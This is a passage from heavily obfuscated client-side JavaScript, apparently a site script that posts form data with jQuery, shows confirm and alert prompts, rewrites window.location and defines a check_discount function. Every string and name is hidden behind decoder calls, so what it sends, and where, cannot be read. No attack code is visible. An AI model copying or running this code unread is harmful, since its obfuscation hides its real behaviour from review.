'\x20?','XACXE':_0x37bc77(0x2e5,-0x200,0x4b1,0x205,-0x1a),'lfTWJ':_0x34aa2e(0x775,0x3f6,0x699,0x875,0x52d),'YvwdN':function(_0x5b927f,_0x1c32fe){return _0x5b927f(_0x1c32fe);},'LPgiC':_0x4cbeb5(0x6a1,0x2f9,0x5ad,0x198,-0x31)+'ew','VoIcq':_0x2ef12b(0x1ce,-0x21c,0x4cd,-0x211,0x1a0)+_0x34aa2e(-0x43,-0x14c,0x1b6,-0x151,0x2a8)+_0x2ef12b(0x7c5,0xb10,0x548,0x75f,0x6d6),'JOuOn':_0x34aa2e(-0x4bc,-0x96,0x211,-0x18,-0x1e3)+_0x37bc77(0x43,0x4ac,0x14b,0x3fa,0x52a)+_0x34aa2e(0x292,0x436,0x4c9,0xfb,0x313)+_0x37bc77(0x34e,0x486,0x554,0x5d0,0x73d)+'w','ODcCo':_0x1454b7(0x41a,0x79a,0x764,0x610,0x351),'feoAu':_0x1454b7(0x67c,0x5a2,0x545,0x9ce,0x8d1),'iMvsg':_0x37bc77(0x38e,0x5c0,0x425,0x20f,0x1a2)+_0x2ef12b(0x595,0x5a1,0x8ec,0x42d,0x5ef)+_0x2ef12b(0x22b,0x274,0x5c,-0x16b,0x457)+_0x34aa2e(0x391,0x284,0x598,0x57b,0x60a)+_0x34aa2e(0x4b4,0x2be,0x5a,-0x1a2,0xbf)+_0x2ef12b(0x220,0x599,0x50,0x384,0x629),'sIscg':_0x37bc77(0x31c,0x547,-0x163,0x245,0x159)+_0x34aa2e(0x8ce,0x59e,0x6d3,0x4ac,0x4e4)+_0x2ef12b(0x656,0x381,0x79a,0x43a,0x93e)+_0x1454b7(0xac4,0xcb5,0x6f8,0x98c,0x7ae)+_0x37bc77(0x38f,0x94,0x22a,0x39f,0x25d)+_0x34aa2e(0x36e,0x24d,0xde,-0xb9,0x323)},_0x4be123={};_0x4be123[_0x4cbeb5(0x58e,0x50a,0x30f,0x19c,0x265)+_0x2ef12b(0x6bd,0x97f,0x617,0x6da,0xaca)]=_0x4475c3;function _0x1454b7(_0xeeca7b,_0x53776d,_0x159213,_0x5d65c8,_0x583f23){return _0x2fde1c(_0xeeca7b-0x1f4,_0x53776d-0x1ab,_0x159213-0x15,_0x53776d,_0xeeca7b-0x4b);}_0x4be123[_0x37bc77(0x832,0x109,0x6c4,0x506,0x34a)]=_0x20cf7f,$[_0x4cbeb5(0x22a,0x4ad,0x1dc,0x589,0x798)](_0x20e0e4[_0x2ef12b(0x174,0x2e3,0x55f,0x436,0xcd)],_0x4be123,function(_0x15838e){function _0x2974cd(_0x5a5a5d,_0x409038,_0x26eaa6,_0x5060f6,_0x553080){return _0x34aa2e(_0x5a5a5d-0x1e8,_0x409038-0x113,_0x26eaa6-0x154,_0x553080,_0x409038-0x102);}function _0x4dc99d(_0x7312a0,_0x3cdd7d,_0x3e712d,_0x362b48,_0x178a08){return _0x4cbeb5(_0x7312a0-0xee,_0x362b48-0x178,_0x3e712d-0x1b9,_0x3e712d,_0x178a08-0x17d);}var _0x4d7668={'gxpgI':function(_0x70658f,_0x30d0c3){function _0x1cc856(_0x42bee0,_0x11c87d,_0x4a47a2,_0x44c124,_0x4b21be){return _0x1817(_0x42bee0- -0xc3,_0x4a47a2);}return _0x20e0e4[_0x1cc856(0x20b,0xd5,0x44a,0xb4,0x574)](_0x70658f,_0x30d0c3);},'qDvXS':function(_0x3c2bb4,_0x271948){function _0x1bbc3b(_0x3750eb,_0x349cb6,_0x948d80,_0x148566,_0x53df07){return _0x1817(_0x948d80- -0xaa,_0x53df07);}return _0x20e0e4[_0x1bbc3b(0x4cd,-0x2ce,0x13d,-0x2bc,0x29f)](_0x3c2bb4,_0x271948);},'ykUIf':_0x20e0e4[_0x2974cd(-0x325,0x3d,-0x338,0x1b7,-0x3c7)],'oSMtb':function(_0x25934c,_0x36c205){function _0x2be646(_0xefa23c,_0x168960,_0x247622,_0x129ea1,_0x3869b9){return _0x2974cd(_0xefa23c-0x179,_0x3869b9-0x30b,_0x247622-0x97,_0x129ea1-0x151,_0x129ea1);}return _0x20e0e4[_0x2be646(0x12e,0x261,-0x9b,0xee,0x314)](_0x25934c,_0x36c205);},'mbEHA':function(_0x4c8648,_0x3f37d2){function _0x339bcf(_0x550aae,_0x505ee1,_0x210eb0,_0x4b15bb,_0x4a8120){return _0x2974cd(_0x550aae-0x1a8,_0x210eb0-0x282,_0x210eb0-0x188,_0x4b15bb-0x88,_0x4b15bb);}return _0x20e0e4[_0x339bcf(0xc55,0x966,0x8c7,0xc22,0xaeb)](_0x4c8648,_0x3f37d2);},'dPGoT':_0x20e0e4[_0x2974cd(0x1b6,0x35f,0x157,0x53f,0x76e)],'TgODA':function(_0x42fd28,_0x12daed,_0x276c19,_0x147a2b){function _0x4e827d(_0x120540,_0x55e220,_0x7782ec,_0x5554fe,_0x391163){return _0x2974cd(_0x120540-0x1ae,_0x120540- -0x183,_0x7782ec-0xbc,_0x5554fe-0x11f,_0x7782ec);}return _0x20e0e4[_0x4e827d(0xc,0x238,0x189,-0x18,0x369)](_0x42fd28,_0x12daed,_0x276c19,_0x147a2b);},'iZkix':_0x20e0e4[_0x53efbf(0x265,0x43b,0x63d,0x33d,0x51)],'VtVmo':function(_0x351470,_0x2afa0d){function _0x47f465(_0x1098fd,_0x16c03a,_0x4edbb9,_0x956690,_0x1d0a9f){return _0xa79ab0(_0x4edbb9- -0x241,_0x16c03a-0xeb,_0x1098fd,_0x956690-0x150,_0x1d0a9f-0xb0);}return _0x20e0e4[_0x47f465(0x135,0x2ff,0x463,0x5b6,0x23b)](_0x351470,_0x2afa0d);},'soyeq':_0x20e0e4[_0x4dc99d(0xa84,0x77f,0x923,0x83a,0xb54)],'bSIGw':function(_0x1a0a34,_0xac2162){function _0x5d808a(_0x2921ce,_0x48a5af,_0x28454f,_0x8c2b49,_0x3e242b){return _0x4dc99d(_0x2921ce-0xe0,_0x48a5af-0x65,_0x8c2b49,_0x3e242b-0x1b0,_0x3e242b-0x1bc);}return _0x20e0e4[_0x5d808a(0x8d4,0xab2,0xe8d,0xa88,0xaf0)](_0x1a0a34,_0xac2162);},'SQUEZ':_0x20e0e4[_0x2974cd(0x79f,0x519,0x491,0x33b,0x6c0)],'jBxcY':function(_0x279bc7,_0x663656){function _0x2ad8b1(_0x18678c,_0x3b31eb,_0x217124,_0x1db224,_0x4cd103){return _0xa7cf2c(_0x18678c-0x192,_0x3b31eb-0x196,_0x217124-0x12a,_0x3b31eb- -0x28d,_0x217124);}return _0x20e0e4[_0x2ad8b1(0x1cf,-0x1b2,-0xbb,-0xbc,-0x422)](_0x279bc7,_0x663656);},'oNsBC':function(_0x27280a,_0x26911c){function _0x185b91(_0x570aea,_0x55ddca,_0x491437,_0x2fb2ea,_0x80a039){return _0x53efbf(_0x570aea-0xb5,_0x491437- -0x2af,_0x570aea,_0x2fb2ea-0x76,_0x80a039-0xe2);}return _0x20e0e4[_0x185b91(0x797,0x540,0x59c,0x8bf,0x2e2)](_0x27280a,_0x26911c);},'tZydA':function(_0x357491,_0x485c34){function _0xac8f55(_0x50f18f,_0x569a74,_0x64b011,_0x98c0c,_0x42ba11){return _0x2974cd(_0x50f18f-0x14a,_0x42ba11-0x400,_0x64b011-0x7e,_0x98c0c-0x19e,_0x98c0c);}return _0x20e0e4[_0xac8f55(0x488,0xb36,0x7bb,0x4c9,0x87f)](_0x357491,_0x485c34);},'gWGPj':function(_0x4161d0,_0x2d072e){function _0x242e28(_0x34330a,_0x28a214,_0x43a19d,_0x5b4b2c,_0x2d0522){return _0x2974cd(_0x34330a-0x124,_0x2d0522-0x3d5,_0x43a19d-0x8b,_0x5b4b2c-0x38,_0x34330a);}return _0x20e0e4[_0x242e28(0x875,0x9f1,0xa78,0xbe9,0x8d4)](_0x4161d0,_0x2d072e);},'DgigW':function(_0x5316dd,_0x57f2e9){function _0x4da4f2(_0x3d055a,_0x49dce1,_0x56e67d,_0x5bed51,_0x23e31f){return _0xa79ab0(_0x56e67d-0x2e3,_0x49dce1-0xc2,_0x23e31f,_0x5bed51-0x12b,_0x23e31f-0xc1);}return _0x20e0e4[_0x4da4f2(0xcf9,0xce4,0xac8,0xc33,0xe55)](_0x5316dd,_0x57f2e9);},'uybpM':function(_0x48d2b4){function _0x3d2cbe(_0x5be62a,_0x1683eb,_0x20c648,_0x15601e,_0x541f81){return _0x2974cd(_0x5be62a-0x64,_0x5be62a-0x14b,_0x20c648-0xca,_0x15601e-0xbd,_0x1683eb);}return _0x20e0e4[_0x3d2cbe(0x191,-0x20,-0xd0,0x3f7,0x4e0)](_0x48d2b4);}};function _0x53efbf(_0x3e7d32,_0x43e6fb,_0x21e646,_0x2ae0d1,_0x23647d){return _0x1454b7(_0x43e6fb-0x160,_0x21e646,_0x21e646-0x1b4,_0x2ae0d1-0x147,_0x23647d-0x55);}function _0xa7cf2c(_0x1f1f68,_0x27df11,_0x5316ce,_0x20dd81,_0x342fba){return _0x1454b7(_0x20dd81- -0x328,_0x342fba,_0x5316ce-0x113,_0x20dd81-0x53,_0x342fba-0x148);}function _0xa79ab0(_0x486e85,_0x290d44,_0x45aed7,_0x4f6870,_0x4efe42){return _0x4cbeb5(_0x486e85-0x58,_0x486e85- -0x124,_0x45aed7-0x1a5,_0x45aed7,_0x4efe42-0x154);}if(_0x20e0e4[_0x53efbf(0x654,0x85a,0xa32,0x921,0x9cd)](_0x20e0e4[_0xa79ab0(0x355,0x31d,0x5e3,0x341,0x56a)],_0x20e0e4[_0xa79ab0(0x3ba,0x414,0x77d,0x408,0x693)]))return _0x20e0e4[_0x2974cd(-0x21e,0x1dd,-0x1b2,0x2c5,0x464)](_0x20926a,_0x5a52e2),![];else{if(_0x20e0e4[_0x53efbf(0xa60,0x6fe,0x39e,0x31f,0x515)](_0x15838e,_0x20e0e4[_0xa7cf2c(0x3bc,0x308,-0x168,0xa1,-0x298)])){if(_0x20e0e4[_0x4dc99d(0x4b1,0xa20,0x376,0x697,0x618)](_0x20e0e4[_0xa7cf2c(0x15c,0x779,0x5d3,0x3b1,0x134)],_0x20e0e4[_0x4dc99d(0x43,0x112,0x6c4,0x387,0x8)]))_0x53f08e[_0x53efbf(0xa3c,0xc19,0xd6f,0xc0b,0xfa0)+_0xa79ab0(0x46d,0x3d1,0x80c,0x43e,0x375)]=_0x20e0e4[_0xa7cf2c(-0x21c,-0x150,0x57d,0x1b0,0x54a)](_0x20e0e4[_0x2974cd(0x3a7,0xda,0x101,-0x180,0x325)],_0x493ee8[_0xa7cf2c(0xadd,0x61d,0x8a4,0x791,0x794)+_0x53efbf(0x923,0x8cc,0x814,0xb23,0x5a0)]);else{if(_0x20e0e4[_0xa79ab0(0xc3,-0xd7,0x24c,-0x16f,0x435)](confirm,_0x20e0e4[_0x4dc99d(0x307,0x868,0x6e2,0x52d,0x824)])){if(_0x20e0e4[_0x4dc99d(0x97b,0x8ba,0x88e,0x7e6,0xa17)](_0x20e0e4[_0x2974cd(0x562,0x1e7,0x10,0x4b,-0x11d)],_0x20e0e4[_0x2974cd(0x3de,0x357,0x2c6,0x397,0x18d)])){!_0x4d7668[_0x53efbf(0x98a,0xa71,0x8ef,0x69e,0xb96)](_0x76d2f6,_0x3957f)&&(_0x4d7668[_0x53efbf(0x384,0x75e,0x457,0x36f,0x8aa)](_0x1dd796,_0x4d7668[_0x2974cd(0x680,0x610,0x863,0xa1b,0x479)]),_0x570bcd=0x1*0x2131+-0x1617+-0x3*0x3b3,_0x4d7668[_0x53efbf(0x6ea,0x8e9,0x540,0xc56,0xb7a)](_0x1508d9,_0x4d7668[_0xa7cf2c(0x1f2,0x99,0x4ba,0x17b,-0x12d)](_0x4d7668[_0xa79ab0(0x1a4,0x10f,-0x189,0x309,0x5f)](_0x4d7668[_0x53efbf(0x5e8,0x603,0x252,0x6b5,0x888)](_0x4d7668[_0x2974cd(-0xc,0x2e0,0x30c,0x602,0x11)],_0x55c4d2),'_'),_0x3f74d1))[_0x4dc99d(0x445,0x7ab,0x927,0x7cf,0x7b8)](_0x509674));_0x4d7668[_0xa79ab0(0xe5,-0x24c,-0x21a,0x6d,0x16f)](_0x4b293f,_0x105fd1,_0x390278,_0x22eac7);var _0x4fd22b=_0x4d7668[_0xa7cf2c(0x3d0,0x270,0x5fd,0x2d6,0x52c)](_0x3881f2,_0x4d7668[_0x2974cd(0x6a,0x1ba,0x32c,-0x13d,0x160)])[_0x53efbf(0x834,0x992,0x663,0xa99,0xa4e)]();if(_0x4d7668[_0xa7cf2c(0x621,0x4d3,0x52a,0x420,0x7d7)](_0x4fd22b[_0x53efbf(0x56d,0x655,0x8c3,0x94b,0x936)+'h'],0x4*-0x1a3+0xbb0+-0x524)){var _0x1cf506=_0x2b22b5[_0x53efbf(0xbaa,0x821,0x4d7,0x692,0xa9e)+_0x53efbf(0x8b4,0x9a1,0x838,0xa41,0xc49)+_0x2974cd(0x3f8,0x168,-0x61,0x14c,-0x34)](_0x4d7668[_0x2974cd(0x69a,0x507,0x192,0x677,0x7b0)])[_0x4dc99d(0x913,0x718,0xa84,0x783,0x8c3)+_0x53efbf(0x372,0x61b,0x8ea,0x9d4,0x58c)];while(_0x4d7668[_0x2974cd(0x622,0x3fe,0x25d,0x1bc,0x7fd)](_0x1cf506[_0x53efbf(0x905,0xbd8,0x8de,0xec1,0xb23)+'Of']('.'),0x3*0x9f8+-0x8fd+0x42f*-0x5)){_0x1cf506=_0x1cf506[_0xa7cf2c(0x3a4,0x702,0x668,0x49b,0x854)+'ce']('.','');}_0x4d7668[_0xa79ab0(0xe5,-0xd0,0x1db,-0x306,0x399)](_0x3f9a18,_0x4d7668[_0xa79ab0(0x3bf,0x7b4,-0x17,0x50e,0x60e)],_0x4fd22b,_0x4d7668[_0xa7cf2c(0x54e,0x3ea,0x75f,0x461,0x4dd)](_0x30ea95,_0x1cf506));}}else window[_0x53efbf(0xf53,0xc19,0xc78,0xa48,0xd1d)+_0x2974cd(0x6d1,0x3b3,0x70,0x2de,0x422)]=_0x20e0e4[_0x4dc99d(0x613,0x965,0x656,0x94b,0x9d4)](_0x20e0e4[_0x2974cd(0x1b0,0xda,0x24a,-0x2ef,0xc5)],window[_0xa7cf2c(0x3d1,0x5f9,0xa61,0x791,0x67c)+_0x2974cd(0x127,0x3b3,0x1d9,0x2a4,0x512)]);}}}else{if(_0x20e0e4[_0xa7cf2c(0x1a7,0x445,0x250,0x280,-0x152)](_0x15838e,_0x20e0e4[_0x53efbf(0xadd,0x7b5,0xb31,0x45e,0x4be)])){if(_0x20e0e4[_0xa79ab0(0x3fb,0x292,0x778,0x38e,0x7a8)](_0x20e0e4[_0xa79ab0(0x6f,-0x2d5,0x4b,0x56,0x201)],_0x20e0e4[_0x2974cd(0x3d5,0x271,0x5d7,-0xf3,0x645)])){if(_0x4d7668[_0x53efbf(0xdc9,0xa2c,0xc18,0x917,0xc92)](_0x81d901,''))return _0x4d7668[_0x53efbf(0x64c,0x90f,0xaf9,0xb0c,0xad0)](_0x4d7668[_0xa7cf2c(0x763,0x3b9,0x842,0x5ee,0x888)](_0x4d7668[_0x53efbf(0xcfa,0x90f,0x94d,0xbcb,0xa81)](_0x5e0a85,'.'),_0x5e68a1),_0x414b75);else return _0x4d7668[_0x53efbf(0x320,0x603,0x731,0x440,0x898)](_0x5b2875,_0x1d56b9);}else _0x20e0e4[_0xa79ab0(0x5c,-0x19f,0x1,0x120,0xd1)](alert,_0x20e0e4[_0xa7cf2c(0x6a5,0x1fe,0x2f9,0x2b4,0x4ee)]);}else{if(_0x20e0e4[_0x4dc99d(0x54b,0xec,0x527,0x498,0x58d)](_0x20e0e4[_0x53efbf(0x84b,0x721,0x8fb,0x441,0xa00)],_0x20e0e4[_0x2974cd(0x52e,0x208,0x4b0,0x1da,0x104)])){_0x249d86[_0xa7cf2c(0x7ac,0x1d5,0x3aa,0x3bc,0x143)](_0x20e0e4[_0xa7cf2c(-0x204,-0xc0,0x3eb,0x1b0,-0xef)](_0x20e0e4[_0x2974cd(-0x2e0,-0x39,-0x17,0x232,0x24b)],_0x36d27e));_0x20e0e4[_0x4dc99d(0x576,0x5d2,0x448,0x573,0x2bf)](_0x20e0e4[_0x4dc99d(0x18d,0x379,0x452,0x47c,0x56a)](_0x563bc0,_0x20e0e4[_0x4dc99d(0x5c9,0x974,0x382,0x5b7,0x707)]),null)&&_0x20e0e4[_0xa79ab0(0x249,-0x27,0x435,0x13c,0x10e)](_0x437875,_0x20e0e4[_0xa79ab0(0x31b,0x287,0x4a7,0x5b0,0x378)],',',0x7cb+-0x62a+0x183*-0x1);var _0x1f6f2c=_0x20e0e4[_0x53efbf(0x589,0x63f,0x89f,0x367,0x9b5)](_0xff4134,_0x20e0e4[_0x2974cd(0x66d,0x261,0x101,0x1f0,0x597)]);if(_0x20e0e4[_0x53efbf(0x7c8,0x6fe,0xa6b,0x8b5,0xaa9)](_0x1f6f2c[_0x53efbf(0x9bc,0x8cd,0x5b3,0x5f2,0xcc3)+'h'](_0x20e0e4[_0x53efbf(0xcaa,0xa18,0x65e,0xd7e,0xa21)](_0x20e0e4[_0x53efbf(0x825,0x5fd,0x3b8,0x355,0x970)](_0x20e0e4[_0x4dc99d(0x344,0x830,0x5c6,0x688,0x86e)](_0x20e0e4[_0xa79ab0(0x3ec,0x791,0x234,0x65e,0x5b)](',',_0x18c5d6),':'),_0x28a255),',')),-(-0xf25*0x2+-0x26c8+0x4513))){var _0x1e47d2=_0x20e0e4[_0x53efbf(0x763,0x5fd,0x8b6,0x629,0x508)](_0x20e0e4[_0x2974cd(0x3c8,0x645,0x8f5,0x5d7,0x950)](_0x20e0e4[_0xa7cf2c(0x375,0x3c8,0x382,-0x3,-0x2f2)](_0x20e0e4[_0x53efbf(0xca3,0xb5e,0xe70,0xee2,0xe70)](',',_0x51ebf1),':'),_0x57e90d),_0x1f6f2c);_0x20e0e4[_0x4dc99d(0x786,0x254,0x385,0x4e5,0x722)](_0x40d711,_0x20e0e4[_0x53efbf(0xabe,0x77a,0x899,0x861,0x6bd)],_0x1e47d2,0x75a+0x1094+-0x17d0);}else _0x25433f[_0x4dc99d(0x547,0x732,0x831,0x681,0x76f)](_0x20e0e4[_0x2974cd(0x76f,0x71c,0x7ab,0x4e1,0x7f2)](_0x20e0e4[_0x53efbf(0xa45,0x717,0x392,0x5fe,0x601)],_0x1f6f2c));}else{if(_0x20e0e4[_0xa7cf2c(0x523,0x20f,0x30f,0x280,0x3ae)](_0x20cf7f,_0x20e0e4[_0xa79ab0(0x386,0x6c3,0x26c,0x1d2,0x388)])){if(_0x20e0e4[_0x2974cd(0x675,0x3ad,0x356,0x8,0x73b)](_0x20e0e4[_0x53efbf(0xbab,0x9db,0xc09,0x625,0xa8b)],_0x20e0e4[_0x53efbf(0x98d,0x9db,0x844,0x7b6,0xa3f)])){message=_0x20e0e4[_0x2974cd(0x387,0x6f1,0x8f8,0x9b1,0x77e)];if(_0x20e0e4[_0xa79ab0(0x297,-0x10f,0x102,-0xa1,0xa2)](confirm,message)){if(_0x20e0e4[_0x2974cd(0x59a,0x341,0x6e9,0x38f,0x737)](_0x20e0e4[_0x4dc99d(0x257,0x108,-0x18,0x35d,0x1b4)],_0x20e0e4[_0xa7cf2c(0x13a,0x5ba,0x16,0x3e7,0xf)])){var _0x19326a=_0x5da1f5[_0x53efbf(0xe6e,0xb82,0x7ca,0x9f5,0xb9d)](_0x3d4c02,arguments);return _0x41eb41=null,_0x19326a;}else{var _0x4db01f=window[_0x2974cd(0x667,0x700,0x771,0x3bb,0xb0b)+_0xa7cf2c(0x605,0x1fa,0x6a9,0x444,0x667)],_0x228651=_0x20e0e4[_0x53efbf(0x529,0x64d,0x8dd,0x890,0x8ed)](encodeURI,_0x4db01f)[_0xa7cf2c(0xe1,0xcc,0x133,0x49b,0x63e)+'ce'](_0x20e0e4[_0x53efbf(0xe95,0xb3b,0xc49,0xc57,0x961)],_0x20e0e4[_0x53efbf(0xa23,0x944,0x884,0x6b9,0xbcc)]);if(_0x20e0e4[_0xa79ab0(0x2a9,0x5f1,0x3ed,0x58a,0x10a)](_0x228651[_0x53efbf(0xb81,0x8cd,0xad1,0x6b5,0x8eb)+'h'](_0x20e0e4[_0x4dc99d(0x62c,0xa7c,0x602,0x781,0x9f0)]),-(0x1*-0x31a+0x1e75+-0x1b5a)))_0x228651+=_0x20e0e4[_0x53efbf(0x65c,0x882,0xb5b,0x748,0xa95)];window[_0x53efbf(0xd94,0xc19,0x8ca,0xf2d,0xcbc)+_0x2974cd(0x30d,0x3b3,-0x42,0xd0,0x73a)]=_0x228651;}}}else _0x4d7668[_0x4dc99d(0x820,0x76b,0x340,0x59b,0x282)](_0x3aca5a,_0x4d7668[_0xa79ab0(0x6ca,0x368,0x3ae,0x68d,0xa4a)]),_0x59b063=0x1f*0x12a+-0x18a*-0x14+0x1*-0x42dd,_0x4d7668[_0x53efbf(0xb67,0x75e,0x58f,0xa6a,0x526)](_0x1a996d,_0x4d7668[_0x2974cd(0x58,0x104,0xbb,0x30b,0x117)](_0x4d7668[_0x4dc99d(0x22d,0x3ad,0x505,0x440,0x630)](_0x4d7668[_0x53efbf(0xa25,0xaa9,0x857,0xa7c,0xda9)](_0x4d7668[_0x4dc99d(0x506,0x4c7,0x991,0x636,0x637)],_0x4f280c),'_'),_0x143f48))[_0x53efbf(0xaf0,0x992,0xb86,0xbb4,0x9f5)](_0x23412e);}else _0x20e0e4[_0xa7cf2c(0x1d3,0x54d,0x75,0x1d3,0x1c1)](_0x20e0e4[_0x2974cd(0xeb,0xad,0x30a,0x228,0x85)],_0x20e0e4[_0xa7cf2c(0x7df,0x4e1,0x37d,0x627,0x94c)])?_0x20e0e4[_0x4dc99d(0x6af,0x7ce,0x385,0x533,0x353)](alert,_0x20e0e4[_0x53efbf(0xeb4,0xb5d,0xb72,0x8bf,0x8ba)]):PMQSyf[_0xa79ab0(0x79,0x445,-0x23b,0x300,0xf8)](_0x5052d1);}}}}});}function check_discount(_0x248a91,_0x483405,_0x8ff0e6){function _0x2c3e05(_0x527fd2,_0x4364d4,_0x13c373,_0x26c772,_0xaad401){return _0x1e210c(_0xaad401,_0x4364d4-0x1b6,_0x13c373-0x7a,_0x26c772-0xc7,_0x4364d4- -0x10a);}function _0x53be88(_0x42d818,_0x37dbec,_0x2d2e06,_0x20b5d0,_0xc41c0e){return _0x5bbb2e(_0x42d818-0x77,_0x37dbec-0x24d,_0x2d2e06-0x163,_0x20b5d0-0x59,_0xc41c0e);}function _0xb1e455(_0x40b35f,_0xa518c8,_0x46a171,_0x4598df,_0x7e3f5c){return _0x4f4288(_0x40b35f-0x182,_0x46a171-0x136,_0x4598df,_0x4598df-0x8c,_0x7e3f5c-0x133);}function _0x4ba9c3(_0x1645f3,_0xdf9809,_0x4733ea,_0x16b6f4,_0x1d1c95){return _0x1e210c(_0x4733ea,_0xdf9809-0x1f3,_0x4733ea-0x16f,_0x16b6f4-0x5f,_0x16b6f4- -0x533);}var _0x5e9a2e={'hAeTB':function(_0x1f5be4,_0x578a60){return _0x1f5be4>_0x578a60;},'ltodq':function(_0x56e7f9,_0xfce518){return _0x56e7f9(_0xfce518);},'Dhjzp':_0x4ba9c3(-0x84,-0xf,0x153,0x8d,0x14d)+_0x4ba9c3(0x72a,0x21a,-0x11,0x341,0x4c2)+'p','bZhRQ':_0xb1e455(0x714,0x450,0x6b2,0x72a,0x557)+_0x4ba9c3(0xd7,-0x5dd,-0x313,-0x1de,-0x113),'eorZu':function(_0x164366,_0x41f55a){return _0x164366(_0x41f55a);},'zOOoU':function(_0x2a677d,_0x121ef0){return _0x2a677d+_0x121ef0;},'YlYIx':_0x4ba9c3(-0x23f,0x1f6,-0x1c2,-0x1ff,-0x50a)+_0x4fc652(0x988,0x47e,0xa60,0x69a,0x2d8)+_0x53be88(0x2f8,0x577,0x2d9,0x6ae,0x40a)+_0x2c3e05(0x381,0x1ca,0x27d,0x4ec,-0x42),'huTze':function(_0x17346c,_0x5c0128){return _0x17346c|_0x5c0128;},'AuQmp':function(_0x5d0e6e,_0x6c4eaf){return _0x5d0e6e<<_0x6c4eaf;},'apPiX':function(_0x556e21,_0x558715){return _0x556e21&_0x558715;},'QFzRg':function(_0x18cfa0,_0x4a02b7){return _0x18cfa0|_0x4a02b7;},'mjetY':function(_0x54d361,_0x537c01){return _0x54d361<<_0x537c01;},'mWzfy':function(_0x18f834,_0xd54c40){return _0x18f834&_0xd54c40;},'Exoox':function(_0x4ba9de,_0x1f4cdb){return _0x4ba9de>>_0x1f4cdb;},'ZaPuk':function(_0x5b8ac1,_0x1459c4){return _0x5b8ac1+_0x1459c4;},'uWcQi':function(_0x180abb,_0x182a4a){return _0x180abb!=_0x182a4a;},'GGLHX':function(_0x5ee045,_0x4dfd3a){return _0x5ee045+_0x4dfd3a;},'iyGVE':_0x4ba9c3(0x165,-0x2fe,0x21e,0x15,-0x329)+_0x4fc652(0x3c1,-0xe8,0x223,0x12a,0x4ff)+_0x2c3e05(0x840,0x5e2,0x494,0x37b,0x445),'PFWJy':function(_0x425b44,_0xb1eab3){return _0x425b44<_0xb1eab3;},'Pujgl':_0x4ba9c3(-0x173,0x639,0x3c9,0x26e,-0x13a)+_0xb1e455(0x67f,0x35a,0x2b9,-0xc5,0x3d7)+_0x4ba9c3(-0x246,-0x2a5,0x48,0xd3,0x234)+_0x2c3e05(0x66f,0x2ad,0x92,0x3a2,-0xf),'PdKfH':function(_0x2d3df7,_0x38e7cb){return _0x2d3df7!=_0x38e7cb;},'UNXBx':function(_0x1f36e1,_0x87adca){return _0x1f36e1<<_0x87adca;},'sIUHc':function(_0x25f29e,_0x7fcb17){return _0x25f29e>>_0x7fcb17;},'XnKzE':function(_0x21733b,_0x174ba1){return _0x21733b+_0x174ba1;},'SzHPD':function(_0x5b53e3,_0x29c3d8){return _0x5b53e3===_0x29c3d8;},'ovIrI':_0x4fc652(0x824,0xbc2,0xc99,0x891,0xbde),'RtttL':_0x4fc652(0xa2d,0x679,0x54b,0x910,0x62b),'QJEgF':function(_0x14f608,_0x939ed4){return _0x14f608!==_0x939ed4;},'uEswQ':_0x53be88(0x910,0x5e9,0x20f,0x490,0x9e9),'bCNZb':_0x4ba9c3(0x328,0x1f7,-0x63,0x279,0x35c),'Bgjib':function(_0x5cd79d,_0x50577c){return _0x5cd79d(_0x50577c);},'AhIxZ':_0x2c3e05(0x210,0x335,0x343,0x4c0,0x495)+_0x4ba9c3(-0x526,-0x2db,-0x3e9,-0x22f,-0x24f)+_0xb1e455(0x5e6,0xb27,0x887,0x629,0x54a)+_0x4fc652(0xbb7,0x955,0xba5,0x853,0x9a1)+_0x2c3e05(0x259,0x623,0x812,0x2ee,0x8af),'sOWFy':_0xb1e455(0x7cf,0x873,0x871,0x6c7,0x592)+_0x53be88(0x563,0x301,0x2a7,0xde,-0x59)+_0xb1e455(0x67e,0x402,0x6c3,0x515,0x4ef),'ivTuj':function(_0x522c65,_0x375047){return _0x522c65===_0x375047;},'csvfW':_0x53be88(0xcca,0xab1,0xba3,0x80c,0x95a),'bjltx':_0xb1e455(0x8d0,0x786,0x612,0x882,0x342)+_0x4fc652(0xad2,0xbb3,0x94c,0x89f,0x4e2)+'e','AIwoI':_0x53be88(0x8a0,0x6f3,0xa59,0x8f3,0x3ea),'Yaidr':_0x2c3e05(0x636,0x29b,0x56d,0x1c9,0x2a1),'uDamM':_0x4ba9c3(0x324,0x76a,0x1a3,0x394,0x2bc),'GJyIA':_0x53be88(0xaac,0x733,0x7fe,0x4cc,0x4bf),'kLSdU':function(_0x9fc645,_0x35d3c1){return _0x9fc645+_0x35d3c1;},'FGPdP':_0x2c3e05(0x390,0x62e,0x638,0x5b9,0x801),'UbFLx':function(_0x380a62,_0x4d2283){return _0x380a62+_0x4d2283;},'rTxqZ':function(_0x41122d,_0x488355){return _0x41122d-_0x488355;},'Nlzsm':_0x53be88(0x7c8,0x6cf,0xacb,0x59f,0x7c1)+_0x53be88(0xbc0,0x806,0x851,0xaa3,0x79d)+'ue','cjYOE':function(_0x4f9a63,_0x2b0d38){return _0x4f9a63(_0x2b0d38);},'pgfSJ':_0x53be88(0x1eb,0x3c6,0x4ac,0x173,0x74e)+_0x2c3e05(0x6e,0x42b,0x665,0x36a,0x3ad),'tCMEA':function(_0x980119,_0x50f9f1){return _0x980119+_0x50f9f1;},'HKOum':function(_0x58c649,_0x554e05){return _0x58c649/_0x554e05;},'uwjZt':function(_0x539e32,_0x35d7ee){return _0x539e32*_0x35d7ee;},'FrAeF':function(_0x9f66fb,_0x3ec77e){return _0x9f66fb(_0x3ec77e);},'jpbGM':function(_0x37fb6f,_0x3adcfe){return _0x37fb6f(_0x3adcfe);},'mgLbW':function(_0x6d5296,_0x2c7023){return _0x6d5296+_0x2c7023;},'cGwVW':_0x4fc652(0x716,0x1de,0x6fa,0x3b4,-0x3f),'FPRsN':function(_0x5e956c,_0x596495){return _0x5e956c+_0x596495;},'zWtbx':function(_0x2fddd8,_0x2b2f7a){return _0x2fddd8(_0x2b2f7a);},'HFVXp':_0x2c3e05(0xa5f,0x88c,0x4c4,0x966,0x60d)+_0x4ba9c3(-0x634,-0x154,0xd3,-0x314,-0x222)+_0x4ba9c3(0x4c7,0x668,0x1b2,0x2aa,-0x166)+'ge','nUaEu':function(_0x4dd015,_0x3d811c){return _0x4dd015+_0x3d811c;},'IrnGs':function(_0x30f723,_0x4f30cd){return _0x30f723==_0x4f30cd;},'ZnmHH':_0x2c3e05(-0x83,0x204,-0xec,-0x1f9,-0x1f0)+'n','rRayI':function(_0x21f236,_0x352be1){return 